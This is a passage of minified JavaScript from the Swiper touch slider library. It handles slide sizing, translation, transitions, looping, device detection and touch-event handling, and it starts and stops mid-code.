E=(n-(t.slidesPerView-1)*m)/t.slidesPerView,t.roundLengths&&(E=Math.floor(E)),s[A]&&(this.isHorizontal()?s[A].style.width="".concat(E,"px"):s[A].style.height="".concat(E,"px"));s[A]&&(s[A].swiperSlideSize=E),d.push(E),t.centeredSlides?(y=y+E/2+b/2+m,0===b&&0!==A&&(y=y-n/2-m),0===A&&(y=y-n/2-m),Math.abs(y)<.001&&(y=0),t.roundLengths&&(y=Math.floor(y)),w%t.slidesPerGroup==0&&u.push(y),c.push(y)):(t.roundLengths&&(y=Math.floor(y)),w%t.slidesPerGroup==0&&u.push(y),c.push(y),y=y+E+m),this.virtualSize+=E+m,b=E,w+=1}}if(this.virtualSize=Math.max(this.virtualSize,n)+h,i&&r&&("slide"===t.effect||"coverflow"===t.effect)&&e.css({width:"".concat(this.virtualSize+t.spaceBetween,"px")}),I.flexbox&&!t.setWrapperSize||(this.isHorizontal()?e.css({width:"".concat(this.virtualSize+t.spaceBetween,"px")}):e.css({height:"".concat(this.virtualSize+t.spaceBetween,"px")})),t.slidesPerColumn>1&&(this.virtualSize=(E+t.spaceBetween)*x,this.virtualSize=Math.ceil(this.virtualSize/t.slidesPerColumn)-t.spaceBetween,this.isHorizontal()?e.css({width:"".concat(this.virtualSize+t.spaceBetween,"px")}):e.css({height:"".concat(this.virtualSize+t.spaceBetween,"px")}),t.centeredSlides)){T=[];for(var J=0;J<u.length;J+=1){var Q=u[J];t.roundLengths&&(Q=Math.floor(Q)),u[J]<this.virtualSize+u[0]&&T.push(Q)}u=T}if(!t.centeredSlides){T=[];for(var Z=0;Z<u.length;Z+=1){var tt=u[Z];t.roundLengths&&(tt=Math.floor(tt)),u[Z]<=this.virtualSize-n&&T.push(tt)}u=T,Math.floor(this.virtualSize-n)-Math.floor(u[u.length-1])>1&&u.push(this.virtualSize-n)}if(0===u.length&&(u=[0]),0!==t.spaceBetween&&(this.isHorizontal()?i?s.css({marginLeft:"".concat(m,"px")}):s.css({marginRight:"".concat(m,"px")}):s.css({marginBottom:"".concat(m,"px")})),t.centerInsufficientSlides){var et=0;if(d.forEach((function(e){et+=e+(t.spaceBetween?t.spaceBetween:0)})),(et-=t.spaceBetween)<n){var nt=(n-et)/2;u.forEach((function(t,e){u[e]=t-nt})),c.forEach((function(t,e){c[e]=t+nt}))}}O.extend(this,{slides:s,snapGrid:u,slidesGrid:c,slidesSizesGrid:d}),l!==a&&this.emit("slidesLengthChange"),u.length!==p&&(this.params.watchOverflow&&this.checkOverflow(),this.emit("snapGridLengthChange")),c.length!==v&&this.emit("slidesGridLengthChange"),(t.watchSlidesProgress||t.watchSlidesVisibility)&&this.updateSlidesOffset()}},updateAutoHeight:function(t){var e,n=[],i=0;if("number"==typeof t?this.setTransition(t):!0===t&&this.setTransition(this.params.speed),"auto"!==this.params.slidesPerView&&this.params.slidesPerView>1)for(e=0;e<Math.ceil(this.params.slidesPerView);e+=1){var r=this.activeIndex+e;if(r>this.slides.length)break;n.push(this.slides.eq(r)[0])}else n.push(this.slides.eq(this.activeIndex)[0]);for(e=0;e<n.length;e+=1)if(void 0!==n[e]){var o=n[e].offsetHeight;i=o>i?o:i}i&&this.$wrapperEl.css("height","".concat(i,"px"))},updateSlidesOffset:function(){for(var t=this.slides,e=0;e<t.length;e+=1)t[e].swiperSlideOffset=this.isHorizontal()?t[e].offsetLeft:t[e].offsetTop},updateSlidesProgress:function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:this&&this.translate||0,e=this,n=e.params,i=e.slides,r=e.rtlTranslate;if(0!==i.length){void 0===i[0].swiperSlideOffset&&e.updateSlidesOffset();var o=-t;r&&(o=t),i.removeClass(n.slideVisibleClass),e.visibleSlidesIndexes=[],e.visibleSlides=[];for(var a=0;a<i.length;a+=1){var s=i[a],l=(o+(n.centeredSlides?e.minTranslate():0)-s.swiperSlideOffset)/(s.swiperSlideSize+n.spaceBetween);if(n.watchSlidesVisibility){var u=-(o-s.swiperSlideOffset),c=u+e.slidesSizesGrid[a],d=u>=0&&u<e.size-1||c>1&&c<=e.size||u<=0&&c>=e.size;d&&(e.visibleSlides.push(s),e.visibleSlidesIndexes.push(a),i.eq(a).addClass(n.slideVisibleClass))}s.progress=r?-l:l}e.visibleSlides=h(e.visibleSlides)}},updateProgress:function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:this&&this.translate||0,e=this,n=e.params,i=e.maxTranslate()-e.minTranslate(),r=e.progress,o=e.isBeginning,a=e.isEnd,s=o,l=a;0===i?(r=0,o=!0,a=!0):(o=(r=(t-e.minTranslate())/i)<=0,a=r>=1),O.extend(e,{progress:r,isBeginning:o,isEnd:a}),(n.watchSlidesProgress||n.watchSlidesVisibility)&&e.updateSlidesProgress(t),o&&!s&&e.emit("reachBeginning toEdge"),a&&!l&&e.emit("reachEnd toEdge"),(s&&!o||l&&!a)&&e.emit("fromEdge"),e.emit("progress",r)},updateSlidesClasses:function(){var t,e=this.slides,n=this.params,i=this.$wrapperEl,r=this.activeIndex,o=this.realIndex,a=this.virtual&&n.virtual.enabled;e.removeClass("".concat(n.slideActiveClass," ").concat(n.slideNextClass," ").concat(n.slidePrevClass," ").concat(n.slideDuplicateActiveClass," ").concat(n.slideDuplicateNextClass," ").concat(n.slideDuplicatePrevClass)),(t=a?this.$wrapperEl.find(".".concat(n.slideClass,'[data-swiper-slide-index="').concat(r,'"]')):e.eq(r)).addClass(n.slideActiveClass),n.loop&&(t.hasClass(n.slideDuplicateClass)?i.children(".".concat(n.slideClass,":not(.").concat(n.slideDuplicateClass,')[data-swiper-slide-index="').concat(o,'"]')).addClass(n.slideDuplicateActiveClass):i.children(".".concat(n.slideClass,".").concat(n.slideDuplicateClass,'[data-swiper-slide-index="').concat(o,'"]')).addClass(n.slideDuplicateActiveClass));var s=t.nextAll(".".concat(n.slideClass)).eq(0).addClass(n.slideNextClass);n.loop&&0===s.length&&(s=e.eq(0)).addClass(n.slideNextClass);var l=t.prevAll(".".concat(n.slideClass)).eq(0).addClass(n.slidePrevClass);n.loop&&0===l.length&&(l=e.eq(-1)).addClass(n.slidePrevClass),n.loop&&(s.hasClass(n.slideDuplicateClass)?i.children(".".concat(n.slideClass,":not(.").concat(n.slideDuplicateClass,')[data-swiper-slide-index="').concat(s.attr("data-swiper-slide-index"),'"]')).addClass(n.slideDuplicateNextClass):i.children(".".concat(n.slideClass,".").concat(n.slideDuplicateClass,'[data-swiper-slide-index="').concat(s.attr("data-swiper-slide-index"),'"]')).addClass(n.slideDuplicateNextClass),l.hasClass(n.slideDuplicateClass)?i.children(".".concat(n.slideClass,":not(.").concat(n.slideDuplicateClass,')[data-swiper-slide-index="').concat(l.attr("data-swiper-slide-index"),'"]')).addClass(n.slideDuplicatePrevClass):i.children(".".concat(n.slideClass,".").concat(n.slideDuplicateClass,'[data-swiper-slide-index="').concat(l.attr("data-swiper-slide-index"),'"]')).addClass(n.slideDuplicatePrevClass))},updateActiveIndex:function(t){var e,n=this.rtlTranslate?this.translate:-this.translate,i=this.slidesGrid,r=this.snapGrid,o=this.params,a=this.activeIndex,s=this.realIndex,l=this.snapIndex,u=t;if(void 0===u){for(var c=0;c<i.length;c+=1)void 0!==i[c+1]?n>=i[c]&&n<i[c+1]-(i[c+1]-i[c])/2?u=c:n>=i[c]&&n<i[c+1]&&(u=c+1):n>=i[c]&&(u=c);o.normalizeSlideIndex&&(u<0||void 0===u)&&(u=0)}if((e=r.indexOf(n)>=0?r.indexOf(n):Math.floor(u/o.slidesPerGroup))>=r.length&&(e=r.length-1),u!==a){var d=parseInt(this.slides.eq(u).attr("data-swiper-slide-index")||u,10);O.extend(this,{snapIndex:e,realIndex:d,previousIndex:a,activeIndex:u}),this.emit("activeIndexChange"),this.emit("snapIndexChange"),s!==d&&this.emit("realIndexChange"),(this.initialized||this.runCallbacksOnInit)&&this.emit("slideChange")}else e!==l&&(this.snapIndex=e,this.emit("snapIndexChange"))},updateClickedSlide:function(t){var e=this.params,n=h(t.target).closest(".".concat(e.slideClass))[0],i=!1;if(n)for(var r=0;r<this.slides.length;r+=1)this.slides[r]===n&&(i=!0);if(!n||!i)return this.clickedSlide=void 0,void(this.clickedIndex=void 0);this.clickedSlide=n,this.virtual&&this.params.virtual.enabled?this.clickedIndex=parseInt(h(n).attr("data-swiper-slide-index"),10):this.clickedIndex=h(n).index(),e.slideToClickedSlide&&void 0!==this.clickedIndex&&this.clickedIndex!==this.activeIndex&&this.slideToClickedSlide()}};var N={getTranslate:function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:this.isHorizontal()?"x":"y",e=this,n=e.params,i=e.rtlTranslate,r=e.translate,o=e.$wrapperEl;if(n.virtualTranslate)return i?-r:r;var a=O.getTranslate(o[0],t);return i&&(a=-a),a||0},setTranslate:function(t,e){var n=this.rtlTranslate,i=this.params,r=this.$wrapperEl,o=this.progress,a=0,s=0;this.isHorizontal()?a=n?-t:t:s=t,i.roundLengths&&(a=Math.floor(a),s=Math.floor(s)),i.virtualTranslate||(I.transforms3d?r.transform("translate3d(".concat(a,"px, ").concat(s,"px, ").concat(0,"px)")):r.transform("translate(".concat(a,"px, ").concat(s,"px)"))),this.previousTranslate=this.translate,this.translate=this.isHorizontal()?a:s;var l=this.maxTranslate()-this.minTranslate();(0===l?0:(t-this.minTranslate())/l)!==o&&this.updateProgress(t),this.emit("setTranslate",this.translate,e)},minTranslate:function(){return-this.snapGrid[0]},maxTranslate:function(){return-this.snapGrid[this.snapGrid.length-1]}};var L={setTransition:function(t,e){this.$wrapperEl.transition(t),this.emit("setTransition",t,e)},transitionStart:function(){var t=!(arguments.length>0&&void 0!==arguments[0])||arguments[0],e=arguments.length>1?arguments[1]:void 0,n=this,i=n.activeIndex,r=n.params,o=n.previousIndex;r.autoHeight&&n.updateAutoHeight();var a=e;if(a||(a=i>o?"next":i<o?"prev":"reset"),n.emit("transitionStart"),t&&i!==o){if("reset"===a)return void n.emit("slideResetTransitionStart");n.emit("slideChangeTransitionStart"),"next"===a?n.emit("slideNextTransitionStart"):n.emit("slidePrevTransitionStart")}},transitionEnd:function(){var t=!(arguments.length>0&&void 0!==arguments[0])||arguments[0],e=arguments.length>1?arguments[1]:void 0,n=this,i=n.activeIndex,r=n.previousIndex;n.animating=!1,n.setTransition(0);var o=e;if(o||(o=i>r?"next":i<r?"prev":"reset"),n.emit("transitionEnd"),t&&i!==r){if("reset"===o)return void n.emit("slideResetTransitionEnd");n.emit("slideChangeTransitionEnd"),"next"===o?n.emit("slideNextTransitionEnd"):n.emit("slidePrevTransitionEnd")}}};var j={slideTo:function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:0,e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:this.params.speed,n=!(arguments.length>2&&void 0!==arguments[2])||arguments[2],i=arguments.length>3?arguments[3]:void 0,r=this,o=t;o<0&&(o=0);var a=r.params,s=r.snapGrid,l=r.slidesGrid,u=r.previousIndex,c=r.activeIndex,d=r.rtlTranslate;if(r.animating&&a.preventInteractionOnTransition)return!1;var f=Math.floor(o/a.slidesPerGroup);f>=s.length&&(f=s.length-1),(c||a.initialSlide||0)===(u||0)&&n&&r.emit("beforeSlideChangeStart");var h,p=-s[f];if(r.updateProgress(p),a.normalizeSlideIndex)for(var v=0;v<l.length;v+=1)-Math.floor(100*p)>=Math.floor(100*l[v])&&(o=v);if(r.initialized&&o!==c){if(!r.allowSlideNext&&p<r.translate&&p<r.minTranslate())return!1;if(!r.allowSlidePrev&&p>r.translate&&p>r.maxTranslate()&&(c||0)!==o)return!1}return h=o>c?"next":o<c?"prev":"reset",d&&-p===r.translate||!d&&p===r.translate?(r.updateActiveIndex(o),a.autoHeight&&r.updateAutoHeight(),r.updateSlidesClasses(),"slide"!==a.effect&&r.setTranslate(p),"reset"!==h&&(r.transitionStart(n,h),r.transitionEnd(n,h)),!1):(0!==e&&I.transition?(r.setTransition(e),r.setTranslate(p),r.updateActiveIndex(o),r.updateSlidesClasses(),r.emit("beforeTransitionStart",e,i),r.transitionStart(n,h),r.animating||(r.animating=!0,r.onSlideToWrapperTransitionEnd||(r.onSlideToWrapperTransitionEnd=function(t){r&&!r.destroyed&&t.target===this&&(r.$wrapperEl[0].removeEventListener("transitionend",r.onSlideToWrapperTransitionEnd),r.$wrapperEl[0].removeEventListener("webkitTransitionEnd",r.onSlideToWrapperTransitionEnd),r.onSlideToWrapperTransitionEnd=null,delete r.onSlideToWrapperTransitionEnd,r.transitionEnd(n,h))}),r.$wrapperEl[0].addEventListener("transitionend",r.onSlideToWrapperTransitionEnd),r.$wrapperEl[0].addEventListener("webkitTransitionEnd",r.onSlideToWrapperTransitionEnd))):(r.setTransition(0),r.setTranslate(p),r.updateActiveIndex(o),r.updateSlidesClasses(),r.emit("beforeTransitionStart",e,i),r.transitionStart(n,h),r.transitionEnd(n,h)),!0)},slideToLoop:function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:0,e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:this.params.speed,n=!(arguments.length>2&&void 0!==arguments[2])||arguments[2],i=arguments.length>3?arguments[3]:void 0,r=this,o=t;return r.params.loop&&(o+=r.loopedSlides),r.slideTo(o,e,n,i)},slideNext:function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:this.params.speed,e=!(arguments.length>1&&void 0!==arguments[1])||arguments[1],n=arguments.length>2?arguments[2]:void 0,i=this,r=i.params,o=i.animating;return r.loop?!o&&(i.loopFix(),i._clientLeft=i.$wrapperEl[0].clientLeft,i.slideTo(i.activeIndex+r.slidesPerGroup,t,e,n)):i.slideTo(i.activeIndex+r.slidesPerGroup,t,e,n)},slidePrev:function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:this.params.speed,e=!(arguments.length>1&&void 0!==arguments[1])||arguments[1],n=arguments.length>2?arguments[2]:void 0,i=this,r=i.params,o=i.animating,a=i.snapGrid,s=i.slidesGrid,l=i.rtlTranslate;if(r.loop){if(o)return!1;i.loopFix(),i._clientLeft=i.$wrapperEl[0].clientLeft}var u=l?i.translate:-i.translate;function c(t){return t<0?-Math.floor(Math.abs(t)):Math.floor(t)}var d,f=c(u),h=a.map((function(t){return c(t)})),p=(s.map((function(t){return c(t)})),a[h.indexOf(f)],a[h.indexOf(f)-1]);return void 0!==p&&(d=s.indexOf(p))<0&&(d=i.activeIndex-1),i.slideTo(d,t,e,n)},slideReset:function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:this.params.speed,e=!(arguments.length>1&&void 0!==arguments[1])||arguments[1],n=arguments.length>2?arguments[2]:void 0,i=this;return i.slideTo(i.activeIndex,t,e,n)},slideToClosest:function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:this.params.speed,e=!(arguments.length>1&&void 0!==arguments[1])||arguments[1],n=arguments.length>2?arguments[2]:void 0,i=this,r=i.activeIndex,o=Math.floor(r/i.params.slidesPerGroup);if(o<i.snapGrid.length-1){var a=i.rtlTranslate?i.translate:-i.translate,s=i.snapGrid[o],l=i.snapGrid[o+1];a-s>(l-s)/2&&(r=i.params.slidesPerGroup)}return i.slideTo(r,t,e,n)},slideToClickedSlide:function(){var t,e=this,n=e.params,i=e.$wrapperEl,r="auto"===n.slidesPerView?e.slidesPerViewDynamic():n.slidesPerView,o=e.clickedIndex;if(n.loop){if(e.animating)return;t=parseInt(h(e.clickedSlide).attr("data-swiper-slide-index"),10),n.centeredSlides?o<e.loopedSlides-r/2||o>e.slides.length-e.loopedSlides+r/2?(e.loopFix(),o=i.children(".".concat(n.slideClass,'[data-swiper-slide-index="').concat(t,'"]:not(.').concat(n.slideDuplicateClass,")")).eq(0).index(),O.nextTick((function(){e.slideTo(o)}))):e.slideTo(o):o>e.slides.length-r?(e.loopFix(),o=i.children(".".concat(n.slideClass,'[data-swiper-slide-index="').concat(t,'"]:not(.').concat(n.slideDuplicateClass,")")).eq(0).index(),O.nextTick((function(){e.slideTo(o)}))):e.slideTo(o)}else e.slideTo(o)}};var F={loopCreate:function(){var t=this,e=t.params,n=t.$wrapperEl;n.children(".".concat(e.slideClass,".").concat(e.slideDuplicateClass)).remove();var i=n.children(".".concat(e.slideClass));if(e.loopFillGroupWithBlank){var r=e.slidesPerGroup-i.length%e.slidesPerGroup;if(r!==e.slidesPerGroup){for(var o=0;o<r;o+=1){var a=h(v.createElement("div")).addClass("".concat(e.slideClass," ").concat(e.slideBlankClass));n.append(a)}i=n.children(".".concat(e.slideClass))}}"auto"!==e.slidesPerView||e.loopedSlides||(e.loopedSlides=i.length),t.loopedSlides=parseInt(e.loopedSlides||e.slidesPerView,10),t.loopedSlides+=e.loopAdditionalSlides,t.loopedSlides>i.length&&(t.loopedSlides=i.length);var s=[],l=[];i.each((function(e,n){var r=h(n);e<t.loopedSlides&&l.push(n),e<i.length&&e>=i.length-t.loopedSlides&&s.push(n),r.attr("data-swiper-slide-index",e)}));for(var u=0;u<l.length;u+=1)n.append(h(l[u].cloneNode(!0)).addClass(e.slideDuplicateClass));for(var c=s.length-1;c>=0;c-=1)n.prepend(h(s[c].cloneNode(!0)).addClass(e.slideDuplicateClass))},loopFix:function(){var t,e=this.params,n=this.activeIndex,i=this.slides,r=this.loopedSlides,o=this.allowSlidePrev,a=this.allowSlideNext,s=this.snapGrid,l=this.rtlTranslate;this.allowSlidePrev=!0,this.allowSlideNext=!0;var u=-s[n]-this.getTranslate();if(n<r)t=i.length-3*r+n,t+=r,this.slideTo(t,0,!1,!0)&&0!==u&&this.setTranslate((l?-this.translate:this.translate)-u);else if("auto"===e.slidesPerView&&n>=2*r||n>=i.length-r){t=-i.length+n+r,t+=r,this.slideTo(t,0,!1,!0)&&0!==u&&this.setTranslate((l?-this.translate:this.translate)-u)}this.allowSlidePrev=o,this.allowSlideNext=a},loopDestroy:function(){var t=this.$wrapperEl,e=this.params,n=this.slides;t.children(".".concat(e.slideClass,".").concat(e.slideDuplicateClass,",.").concat(e.slideClass,".").concat(e.slideBlankClass)).remove(),n.removeAttr("data-swiper-slide-index")}};var z={setGrabCursor:function(t){if(!(I.touch||!this.params.simulateTouch||this.params.watchOverflow&&this.isLocked)){var e=this.el;e.style.cursor="move",e.style.cursor=t?"-webkit-grabbing":"-webkit-grab",e.style.cursor=t?"-moz-grabbin":"-moz-grab",e.style.cursor=t?"grabbing":"grab"}},unsetGrabCursor:function(){I.touch||this.params.watchOverflow&&this.isLocked||(this.el.style.cursor="")}};var B={appendSlide:function(t){var e=this.$wrapperEl,n=this.params;if(n.loop&&this.loopDestroy(),"object"===S(t)&&"length"in t)for(var i=0;i<t.length;i+=1)t[i]&&e.append(t[i]);else e.append(t);n.loop&&this.loopCreate(),n.observer&&I.observer||this.update()},prependSlide:function(t){var e=this.params,n=this.$wrapperEl,i=this.activeIndex;e.loop&&this.loopDestroy();var r=i+1;if("object"===S(t)&&"length"in t){for(var o=0;o<t.length;o+=1)t[o]&&n.prepend(t[o]);r=i+t.length}else n.prepend(t);e.loop&&this.loopCreate(),e.observer&&I.observer||this.update(),this.slideTo(r,0,!1)},addSlide:function(t,e){var n=this.$wrapperEl,i=this.params,r=this.activeIndex;i.loop&&(r-=this.loopedSlides,this.loopDestroy(),this.slides=n.children(".".concat(i.slideClass)));var o=this.slides.length;if(t<=0)this.prependSlide(e);else if(t>=o)this.appendSlide(e);else{for(var a=r>t?r+1:r,s=[],l=o-1;l>=t;l-=1){var u=this.slides.eq(l);u.remove(),s.unshift(u)}if("object"===S(e)&&"length"in e){for(var c=0;c<e.length;c+=1)e[c]&&n.append(e[c]);a=r>t?r+e.length:r}else n.append(e);for(var d=0;d<s.length;d+=1)n.append(s[d]);i.loop&&this.loopCreate(),i.observer&&I.observer||this.update(),i.loop?this.slideTo(a+this.loopedSlides,0,!1):this.slideTo(a,0,!1)}},removeSlide:function(t){var e=this.params,n=this.$wrapperEl,i=this.activeIndex;e.loop&&(i-=this.loopedSlides,this.loopDestroy(),this.slides=n.children(".".concat(e.slideClass)));var r,o=i;if("object"===S(t)&&"length"in t){for(var a=0;a<t.length;a+=1)r=t[a],this.slides[r]&&this.slides.eq(r).remove(),r<o&&(o-=1);o=Math.max(o,0)}else r=t,this.slides[r]&&this.slides.eq(r).remove(),r<o&&(o-=1),o=Math.max(o,0);e.loop&&this.loopCreate(),e.observer&&I.observer||this.update(),e.loop?this.slideTo(o+this.loopedSlides,0,!1):this.slideTo(o,0,!1)},removeAllSlides:function(){for(var t=[],e=0;e<this.slides.length;e+=1)t.push(e);this.removeSlide(t)}},W=function(){var t=g.navigator.userAgent,e={ios:!1,android:!1,androidChrome:!1,desktop:!1,windows:!1,iphone:!1,ipod:!1,ipad:!1,cordova:g.cordova||g.phonegap,phonegap:g.cordova||g.phonegap},n=t.match(/(Windows Phone);?[\s\/]+([\d.]+)?/),i=t.match(/(Android);?[\s\/]+([\d.]+)?/),r=t.match(/(iPad).*OS\s([\d_]+)/),o=t.match(/(iPod)(.*OS\s([\d_]+))?/),a=!r&&t.match(/(iPhone\sOS|iOS)\s([\d_]+)/);if(n&&(e.os="windows",e.osVersion=n[2],e.windows=!0),i&&!n&&(e.os="android",e.osVersion=i[2],e.android=!0,e.androidChrome=t.toLowerCase().indexOf("chrome")>=0),(r||a||o)&&(e.os="ios",e.ios=!0),a&&!o&&(e.osVersion=a[2].replace(/_/g,"."),e.iphone=!0),r&&(e.osVersion=r[2].replace(/_/g,"."),e.ipad=!0),o&&(e.osVersion=o[3]?o[3].replace(/_/g,"."):null,e.iphone=!0),e.ios&&e.osVersion&&t.indexOf("Version/")>=0&&"10"===e.osVersion.split(".")[0]&&(e.osVersion=t.toLowerCase().split("version/")[1].split(" ")[0]),e.desktop=!(e.os||e.android||e.webView),e.webView=(a||r||o)&&t.match(/.*AppleWebKit(?!.*Safari)/i),e.os&&"ios"===e.os){var s=e.osVersion.split("."),l=v.querySelector('meta[name="viewport"]');e.minimalUi=!e.webView&&(o||a)&&(1*s[0]==7?1*s[1]>=1:1*s[0]>7)&&l&&l.getAttribute("content").indexOf("minimal-ui")>=0}return e.pixelRatio=g.devicePixelRatio||1,e}();function H(t){var e=this.touchEventsData,n=this.params,i=this.touches;if(!this.animating||!n.preventInteractionOnTransition){var r=t;if(r.originalEvent&&(r=r.originalEvent),e.isTouchEvent="touchstart"===r.type,(e.isTouchEvent||!("which"in r)||3!==r.which)&&!(!e.isTouchEvent&&"button"in r&&r.button>0||e.isTouched&&e.isMoved))if(n.noSwiping&&h(r.target).closest(n.noSwipingSelector?n.noSwipingSelector:".".concat(n.noSwipingClass))[0])this.allowClick=!0;else if(!n.swipeHandler||h(r).closest(n.swipeHandler)[0]){i.currentX="touchstart"===r.type?r.targetTouches[0].pageX:r.pageX,i.currentY="touchstart"===r.type?r.targetTouches[0].pageY:r.pageY;var o=i.currentX,a=i.currentY,s=n.edgeSwipeDetection||n.iOSEdgeSwipeDetection,l=n.edgeSwipeThreshold||n.iOSEdgeSwipeThreshold;if(!s||!(o<=l||o>=g.screen.width-l)){if(O.extend(e,{isTouched:!0,isMoved:!1,allowTouchCallbacks:!0,isScrolling:void 0,startMoving:void 0}),i.startX=o,i.startY=a,e.touchStartTime=O.now(),this.allowClick=!0,this.updateSize(),this.swipeDirection=void 0,n.threshold>0&&(e.allowThresholdMove=!1),"touchstart"!==r.type){var u=!0;h(r.target).is(e.formElements)&&(u=!1),v.activeElement&&h(v.activeElement).is(e.formElements)&&v.activeElement!==r.target&&v.activeElement.blur();var c=u&&this.allowTouchMove&&n.touchStartPreventDefault;(n.touchStartForcePreventDefault||c)&&r.preventDefault()}this.emit("touchStart",r)}}}}function q(t){var e=this.touchEventsData,n=this.params,i=this.touches,r=this.rtlTranslate,o=t;if(o.originalEvent&&(o=o.originalEvent),e.isTouched){if(!e.isTouchEvent||"mousemove"!==o.type){var a="touchmove"===o.type?o.targetTouches[0].pageX:o.pageX,s="touchmove"===o.type?o.targetTouches[0].pageY:o.pageY;if(o.preventedByNestedSwiper)return i.startX=a,void(i.startY=s);if(!this.allowTouchMove)return this.allowClick=!1,void(e.isTouched&&(O.extend(i,{startX:a,startY:s,currentX:a,currentY:s}),e.touchStartTime=O.now()));if(e.isTouchEvent&&n.touchReleaseOnEdges&&!n.loop)if(this.isVertical()){if(s<i.startY&&this.translate<=this.maxTranslate()||s>i.startY&&this.translate>=this.minTranslate())return e.isTouched=!1,void(e.isMoved=!1)}else if(a<i.startX&&this.translate<=this.maxTranslate()||a>i.startX&&this.translate>=this.minTranslate())return;if(e.isTouchEvent&&v.activeElement&&o.target===v.activeElement&&h(o.target).is(e.formElements))return e.isMoved=!0,void(this.allowClick=!1);if(e.allowTouchCallbacks&&this.emit("touchMove",o),!(o.targetTouches&&o.targetTouches.length>1)){i.currentX=a,i.currentY=s;var l=i.currentX-i.startX,u=i.currentY-i.startY;if(!(this.params.threshold&&Math.sqrt(Math.pow(l,2)+Math.pow(u,2))<this.params.threshold)){var c;if(void 0===e.isScrolling)this.isHorizontal()&&i.currentY===i.startY||this.isVertical()&&i.currentX===i.startX?e.isScrolling=!1:l*l+u*u>=25&&(c=180*Math.atan2(Math.abs(u),Math.abs(l))/Math.PI,e.isScrolling=this.isHorizontal()?c>n.touchAngle:90-c>n.touchAngle);if(e.isScrolling&&this.emit("touchMoveOpposite",o),void 0===e.startMoving&&(i.currentX===i.startX&&i.currentY===i.startY||(e.startMoving=!0)),e.isScrolling)e.isTouched=!1;else if(e.startMoving){this.allowClick=!1,o.preventDefault(),n.touchMoveStopPropagation&&!n.nested&&o.stopPropagation(),e.isMoved||(n.loop&&this.loopFix(),e.startTranslate=this.getTranslate(),this.setTransition(0),this.animating&&this.$wrapperEl.trigger("webkitTransitionEnd transitionend"),e.allowMomentumBounce=!1,!n.grabCursor||!0!==this.allowSlideNext&&!0!==this.allowSlidePrev||this.setGrabCursor(!0),this.emit("sliderFirstMove",o)),this.emit("sliderMove",o),e.isMoved=!0;var d=this.isHorizontal()?l:u;i.diff=d,d*=n.touchRatio,r&&(d=-d),this.swipeDirection=d>0?"prev":"next",e.currentTranslate=d+e.startTranslate;var f=!0,p=n.resistanceRatio;if(n.touchReleaseOnEdges&&(p=0),d>0&&e.currentTranslate>this.minTranslate()?(f=!1,n.resistance&&(e.currentTranslate=this.minTranslate()-1+Math.pow(-this.minTranslate()+e.startTranslate+d,p))):d<0&&e.currentTranslate<this.maxTranslate()&&(f=!1,n.resistance&&(e.currentTranslate=this.maxTranslate()+1-Math.pow(this.maxTranslate()-e.startTranslate-d,p))),f&&(o.preventedByNestedSwiper=!0),!this.allowSlideNext&&"next"===this.swipeDirection&&e.currentTranslate<e.startTranslate&&(e.currentTranslate=e.startTranslate),!this.allowSlidePrev&&"prev"===this.swipeDirection&&e.currentTranslate>e.startTranslate&&(e.currentTranslate=e.startTranslate),n.threshold>0){if(!(Math.abs(d)>n.threshold||e.allowThresholdMove))return void(e.currentTranslate=e.startTranslate);if(!e.allowThresholdMove)return e.allowThresholdMove=!0,i.startX=i.currentX,i.startY=i.currentY,e.currentTranslate=e.startTranslate,void(i.diff=this.isHorizontal()?i.currentX-i.startX:i.currentY-i.startY)}n.followFinger&&((n.freeMode||n.watchSlidesProgress||n.watchSlidesVisibility)&&(this.updateActiveIndex(),this.updateSlidesClasses()),n.freeMode&&(0===e.velocities.length&&e.velocities.push({position:i[this.isHorizontal()?"startX":"startY"],time:e.touchStartTime}),e.velocities.push({position:i[this.isHorizontal()?"currentX":"currentY"],time:O.now()})),this.updateProgress(e.currentTranslate),this.setTranslate(e.currentTranslate))}}}}}else e.startMoving&&e.isScrolling&&this.emit("touchMoveOpposite",o)}function Y(t){var e=this,n=e.touchEventsData,i=e.params,r=e.touches,o=e.rtlTranslate,a=e.$wrapperEl,s=e.slidesGrid,l=e.snapGrid,u=t;if(u.originalEvent&&(u=u.originalEvent),n.allowTouchCallbacks&&e.emit("touchEnd",u),n.allowTouchCallbacks=!1,!n.isTouched)return n.isMoved&&i.grabCursor&&e.setGrabCursor(!1),n.isMoved=!1,void(n.startMoving=!1);i.grabCursor&&n.isMoved&&n.isTouched&&(!0===e.allowSlideNext||!0===e.allowSlidePrev)&&e.setGrabCursor(!1);var c,d=O.now(),f=d-n.touchStartTime;if(e.allowClick&&(e.updateClickedSlide(u),e.emit("tap",u),f<300&&d-n.lastClickTime>300&&(n.clickTimeout&&clearTimeout(n.clickTimeout),n.clickTimeout=O.nextTick((function(){e&&!e.destroyed&&e.emit("click",u)}),300)),f<300&&d-n.lastClickTime<300&&(n.clickTimeout&&clearTimeout(n.clickTimeout),e.emit("doubleTap",u))),n.lastClickTime=O.now(),O.nextTick((function(){e.destroyed||(e.allowClick=!0)})),!n.isTouched||!n.isMoved||!e.swipeDirection||0===r.diff||n.currentTranslate===n.startTranslate)return n.isTouched=!1,n.isMoved=!1,void(n.startMoving=!1);if(n.isTouched=!1,n.isMoved=!1,n.startMoving=!1,c=i.followFinger?o?e.translate:-e.translate:-n.currentTranslate,i.freeMode){if(c<-e.minTranslate())return void e.slideTo(e.activeIndex);if(c>-e.maxTranslate())return void(e.slides.length<l.length?e.slideTo(l.length-1):e.slideTo(e.slides.length-1));if(i.freeModeMomentum){if(n.velocities.length>1){var h=n.velocities.pop(),p=n.velocities.pop(),v=h.position-p.position,g=h.time-p.time;e.velocity=v/g,e.velocity/=2,Math.abs(e.velocity)<i.freeModeMinimumVelocity&&(e.velocity=0),(g>150||O.now()-h.time>300)&&(e.velocity=0)}else e.velocity=0;e.velocity*=i.freeModeMomentumVelocityRatio,n.velocities.length=0;var m=1e3*i.freeModeMomentumRatio,y=e.velocity*m,b=e.translate+y;o&&(b=-b);var 